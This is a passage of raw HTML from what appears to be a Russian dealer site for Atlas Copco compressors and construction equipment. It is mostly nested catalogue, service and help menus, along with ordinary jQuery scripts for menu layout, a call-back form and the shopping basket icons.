                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                    Глубинные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Механические глубинные вибраторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/">                    Пневматические глубинные вибраторы Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/">                    Преобразователи частоты и напряжения Atlas Copco (Dynapac)                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/">                    Приводы глубинных вибраторов механического типа Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/">                    Электромеханические глубинные вибраторы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                    Виброрейки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                    Затирочные машины Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/">                    Площадочные вибраторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/">                    Высокочастотные вибраторы Atlas Copco ER                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/">                    Пневматические вибраторы Atlas Copco EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/">                    Среднечастотные вибраторы Atlas Copco ER                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/">                    Нарезчики швов Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                    Оборудование для строительной техники Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                    Гидромолоты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                    Компакторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                    Гидроножницы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/">                    Грейферные захваты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/">                    Измельчители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                    Запчасти для компрессоров Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                    Компрессорное масло Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/">                    Масло Atlas Copco для винтовых компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/">                    Масло Atlas Copco для дизельных компрессоров и генераторов                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/">                    Масло Atlas Copco для поршневых и безмасляных компрессоров                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                    Сервисные наборы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/">                    Сервисные наборы Atlas Copco для компрессоров до 8 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 14 Бар                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/">                    Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                    Винтовые блоки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/">                    Вентиляторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/">                    Датчики Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/">                    Двигатели Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/">                    Клапана Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/">                    Контроллер Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/">                    Мембраны для компрессоров Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/">                    Муфты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/">                    Радиатор Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/">                    Ремкомплект Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/">                    Ремни Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/">                    Шланги Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_bu/">                    Компрессоры бу                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/">                    Услуги                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">                    Компания                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/projects/">                    Проекты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/video/">                    Видеогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/photo/">                    Фотогалерея                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Доставка и оплата                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/">                    Помощь                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">                    Контакты                </a>                                            </div>
                        </div>
</div>
                    </div>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000004ac117560000000017806c42');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'more': '[data-role=more]'
                    };
                    var classes = {
                        'adapted': 'menu-adapted',
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'right': 'menu-submenu-right'
                    };
                    var menu;
                    var adapt;

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    /**
                     * Возвращает элемент, содержащий все пункты указанного меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элемент указанного меню.
                     * - false - возвращать элементы всех меню.
                     */
                    menu.getItemsWrappers = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.items);
                        }

                        if (menu.get(0) === submenu.get(0)) {
                            submenu = menu;
                        } else {
                            submenu = menu
                                .find(submenu);
                        }

                        return submenu
                            .find(selectors.items)
                            .eq(0);
                    };

                    /**
                     * Возвращает элементы меню.
                     * Значение параметра submenu:
                     * - селектор или jQuery - возвращать элементы определенного меню.
                     * - false - возвращать все элементы.
                     */
                    menu.getItems = function (submenu) {
                        if (!submenu) {
                            return menu
                                .find(selectors.item);
                        }

                        return menu
                            .getItemsWrappers(submenu)
                            .children(selectors.item);
                    };

                    /**
                     * Возвращает меню.
                     * Значение параметра item:
                     * - селектор или объект jQuery - возвращает меню элемента.
                     * - false - возвращать все меню.
                     */
                    menu.getMenu = function (item) {
                        if (item)
                            return menu
                                .find(item)
                                .find(selectors.menu)
                                .eq(0);

                        return menu
                            .find(selectors.menu);
                    };

                    /** Управление содержимым "Еще" */
                    menu.more = {};
                    /** Возвращает элемент меню "Еще" */
                    menu.more.getItem = function () {
                        return menu
                            .find(selectors.more);
                    };
                    /** Возвращает меню элемента "Еще" */
                    menu.more.getMenu = function () {
                        return menu.getMenu(menu.more.getItem());
                    };
                    /** Добавляет элементы (jQuery коллекция) в меню "Еще" */
                    menu.more.add = function (add) {
                        var items;

                        add = $(add);
                        items = menu.getItems(menu.more.getMenu());
                        add.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.hide();
                            item.show();
                        });
                    };
                    /** Удаляет элементы (jQuery коллекция) из меню "Еще" */
                    menu.more.remove = function (remove) {
                        var items;

                        remove = $(remove);
                        items = menu.getItems(menu.more.getMenu());
                        remove.each(function () {
                            var self = $(this);
                            var item = items.eq(self.index());

                            self.show();
                            item.hide();
                        });
                    };

                    /** Правила адаптивности */
                    adapt = {};
                    /** Адаптация положения подменю */
                    adapt.menu = function () {
                        var submenu = menu.getMenu().filter('[data-visible=true]');
                        var wrapper = menu.getItemsWrappers(menu);
                        var width = wrapper.width();
                        var right = false;

                        submenu.each(function () {
                            var self = $(this);
                            var offset = {};

                            self.removeClass(classes.right);

                            offset.start = function () { return self.offset().left - wrapper.offset().left };
                            offset.end = function () { return offset.start() + self.width(); };

                            if (offset.end() > width)
                                right = true;

                            if (right) {
                                self.addClass(classes.right);

                                if (offset.start() < 0) {
                                    self.removeClass(classes.right);
                                    right = false;
                                }
                            }
                        });
                    };
                    /** Адаптация элементов корневого меню */
                    adapt.items = function () {
                        var items = {};
                        var width = {};
                        var wrapper = menu.getItemsWrappers(menu);

                        menu.removeClass(classes.adapted);
                        items.all = menu.getItems(menu);
                        items.visible = $([]);
                        items.hidden = $([]);

                        width.available = wrapper.width() - menu.more.getItem().show().width();
                        width.total = 0;

                        menu.more.remove(items.all);
                        items.all.each(function () {
                            var item = $(this);

                            item.css('width', 'auto');
                            width.total += item.width();

                            if (width.total < width.available) {
                                items.visible = items.visible.add(item);
                            } else {
                                items.hidden = items.hidden.add(item);
                            }
                        });

                        if (items.hidden.size() > 0) {
                            menu.more.add(items.hidden);
                        } else {
                            menu.more.getItem().hide();
                            width.available = wrapper.width();
                        }

                        menu.addClass(classes.adapted);

                        width.total = 0;
                        items.visible.each(function () {
                            width.total += $(this).width();
                        }).each(function () {
                            var item = $(this);
                            var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

                            item.css('width', size + 'px');
                        });
                    };

                    /** События наведения мыши на пунктах меню */
                    menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.show().addClass(classes.visible).stop().animate({
                            'opacity': 1
                        }, 300);
                        submenu.attr('data-visible', 'true');
                        adapt.menu();

                        event.preventDefault();
                    }).on('mouseleave', function (event) {
                        var item = $(this);
                        var submenu;

                        submenu = menu.getMenu(item);
                        submenu.stop().removeClass(classes.visible).animate({
                            'opacity': 0
                        }, 50, function () {
                            adapt.menu();
                            submenu.removeAttr('data-visible');
                            submenu.hide();
                        });

                        event.preventDefault();
                    });

                    $(window).on('resize', function () {
                        adapt.items();
                        adapt.menu();
                    });

                    menu.addClass(classes.initialized);
                    adapt.items();
                });
            })(jQuery, intec);
        </script>
    </div>
                                </div>
                            </div>
                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                                <div class="header-content-phone-text">
                                                <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                <a class="header-content-phone-text-content" href="tel:8 (800) 775 06 28" onclick="yaCounter45111324.reachGoal('click_on_phone_h');">
                                                    8 (800) 775 06 28                                                </a>
                                                                                            </div>
                                                                            <div class="header-content-phone-call">
                                            <a class="header-content-phone-call-wrapper intec-cl-text intec-cl-text-light-hover" data-action="call">
                                                Заказать звонок                                            </a>
                                        </div>
                                                                                    <script type="text/javascript">
                                                (function ($, api) {
                                                    var root;

                                                    root = $('#000000004ac1173b0000000017806c42');
                                                    root.find('[data-action=call]').on('click', function () {
                                                        universe.forms.show({'id': 1, 'template': '.default', 'parameters': {'AJAX_OPTION_ADDITIONAL': '000000004ac1173b0000000017806c42_FORM_CALL', 'CONSENT_URL': '/company/consent/'}, 'settings': {'title': 'Заказать звонок'}});
                                                    });
                                                })(jQuery, intec);
                                            </script>
                                                                                                            </div>
                                <div class="header-info-item header-info-sticker-wrapper">
                                    <div class="intec-aligner"></div>
                                    <div class="header-info-sticker-icon glyph-icon-mail intec-cl-text"></div>
                                    <a class="header-info-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                                </div>

                            </div>
                              

                                                <div class="header-content-item">
                            <div class="header-content-item-wrapper header-content-sale">
                                <!--'start_frame_cache_AmdeA1'-->    <div id="000000004ac1167c0000000017806c42" class="sale-icons">
    	<a href="/search/index.php" class="sale-icons-item intec-cl-text-hover">
    		<span class="sale-icons-icon-wrap">
	    		<span class="sale-icons-icon glyph-icon-loop"></span>
	    	</span>
    	</a>
                    <a href="/catalog/compare.php"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-compare"></span>
                </span>
                            </a>
                            <a href="/personal/basket/?delay=y"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-heart"></span>
                </span>
                            </a>
                            <a href="/personal/basket/"
               class="sale-icons-item intec-cl-text-hover ">
                <span class="sale-icons-icon-wrap">
                    <span class="sale-icons-icon glyph-icon-cart"></span>
                </span>
                            </a>
                            <script type="text/javascript">
                (function ($, api) {
                    $(document).ready(function () {
                        var root = $('#000000004ac1167c0000000017806c42');
                        var updated = false;
                        var update = function () {
                            if (updated)
                                return;

                            updated = true;
                            universe.components.get({'component': 'intec.universe:widget', 'template': 'basket.icons', 'parameters': {'SHOW_COMPARE': 'Y', 'SHOW_BASKET': 'Y', 'SHOW_DELAY': 'Y', 'URL_BASKET': '/personal/basket/', 'URL_COMPARE': '/catalog/compare.php', 'COMPARE_CODE': 'compare', 'COMPARE_IBLOCK_ID': 13, 'CACHE_TYPE': 'A', '~SHOW_COMPARE': 'Y', '~SHOW_BASKET': 'Y', '~SHOW_DELAY': 'Y', '~URL_BASKET': '/personal/basket/', '~URL_COMPARE': '/catalog/compare.php', '~COMPARE_CODE': 'compare', '~COMPARE_IBLOCK_ID': 13, '~CACHE_TYPE': 'A', 'AJAX_MODE': 'N'}}, function (result) {
                                root.replaceWith(result);
                            });
                        };

                        universe.basket.once('update', update);
                        universe.compare.once('update', update);
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_AmdeA1'-->                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
            </div>
    <div class="intec-content-responsive intec-content-responsive-mobile">
        <div class="header-mobile">
            <div class="header-panel header-panel-with-icons header-panel-colored intec-cl-background intec-cl-border">
    <div class="header-panel-item header-panel-menu">
            <div id="000000004ac116790000000017806c42" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon"></div>
            <div class="menu-button-icon menu-button-icon-active glyph-icon-cancel"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <div class="menu-item menu-item-active" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Каталог товаров                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Каталог товаров                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco / Атлас Копко                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессоры Atlas Copco / Атлас Копко                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/" data-role="item">                    <div class="menu-submenu-item-wrapper">
